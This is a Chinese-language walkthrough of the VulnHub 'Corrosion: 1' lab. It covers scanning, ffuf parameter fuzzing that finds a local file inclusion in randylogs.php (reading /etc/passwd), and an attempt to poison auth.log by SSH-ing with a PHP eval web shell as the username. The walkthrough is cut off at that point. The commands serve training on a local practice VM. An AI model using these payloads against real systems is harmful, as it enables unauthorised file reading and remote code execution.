1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/corrosion-1,730/
靶场下载:https://download.vulnhub.com/corrosion/Corrosion.ova
靶场难度:简单
发布日期:2021年07月31日
文件大小:7.8 GB
靶场作者:Proxy Programmer
靶场系列:Corrosion
靶场描述:
- 对于初学者来说,这是一个简单的盒子,但不太容易。祝你好运
- 提示:枚举属性。
打靶耗时:4+ 小时,利用写入日志漏洞 GetShell 的确是很少碰到,Linux 信息收集也花费了一些时间,最后提权用了两种方式,加深了对SUID提权和SUDO提权的区别。
打靶关键:
- Web 目录扫描、FUZZ 参数
- LFI 漏洞利用
- Linux 信息收集、ZIP 密码爆破
- SUDO 提权、SUID 提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.34 08:00:27:44:28:97 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.014 seconds (127.11 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.34
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-14 01:10 EST
Nmap scan report for 192.168.56.34
Host is up (0.00056s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0c:a7:1c:8b:4e:85:6b:16:8c:fd:b7:cd:5f:60:3e:a4 (RSA)
| 256 0f:24:f4:65:af:50:d3:d3:aa:09:33:c3:17:3d:63:c7 (ECDSA)
|_ 256 b0:fa:cd:77:73:da:e4:7d:c8:75:a1:c5:5f:2c:21:0a (ED25519)

80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.46 (Ubuntu)
MAC Address: 08:00:27:44:28:97 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.56 ms 192.168.56.34
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.57 second
3、80端口访问
# 基础小字典,初扫摸底
dirb http://192.168.56.34
# 较全面 conda activate py37
dirsearch -u http://192.168.56.34 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.34" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.34 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.34 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.34 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.34 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.34/index.html
- http://192.168.56.34/tasks/
- http://192.168.56.34/blog-post

# 需要完成的任务
1.更改身份验证日志的权限
2.更改端口 22 -> 7672
3.设置 phpMyAdmin
3.1、blog-post
dirsearch -u http://192.168.56.34/blog-post -t 64 -e *
python3 dirmap.py -i http://192.168.56.34/blog-post -lcf
- http://192.168.56.34/blog-post/index.html

- http://192.168.56.34/blog-post/uploads/
- http://192.168.56.34/blog-post/archives/
- http://192.168.56.34/blog-post/uploads/index.html
3.2、blog-post/uploads
- 没找到啥文件
4、FUZZ - randylogs.php
ffuf -u "http://192.168.56.34/blog-post/archives/randylogs.php?FUZZ" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
ffuf -u "http://192.168.56.34/blog-post/archives/randylogs.php?FUZZ" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw 1
ffuf -u "http://192.168.56.34/blog-post/archives/randylogs.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
ffuf -u "http://192.168.56.34/blog-post/archives/randylogs.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw
ffuf -u "http://192.168.56.34/blog-post/archives/randylogs.php" -d "FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
ffuf -u "http://192.168.56.34/blog-post/archives/randylogs.php" -d "FUZZ=../../../../../../../etc/passwd" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw 1
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ffuf -u "http://192.168.56.34/blog-post/archives/randylogs.php?FUZZ" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
/'___\ /'___\ /·___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.56.34/blog-post/archives/randylogs.php?FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
:: Progress: [6453/6453] :: Job [1/1] :: 54 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ffuf -u "http://192.168.56.34/blog-post/archives/randylogs.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.56.34/blog-post/archives/randylogs.php?FUZZ=../../../../../../../etc/passwd
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
file [Status: 200, Size: 2832, Words: 38, Lines: 49, Duration: 7ms]
:: Progress: [6453/6453] :: Job [1/1] :: 77 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧

└─# cat randylogs | base64 -d
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
4.1、FUZZ了一圈,没有什么可利用的文件

4.2、但是发现可以读取「/var/log/auth.log」

- 那么就存在「写入日志」漏洞

4.3、SSH登录,写入WebShell
- 下面四条命令经尝试,都失败了。。。
ssh '<?php @eval($_POST["x"]); ?>'@192.168.56.34
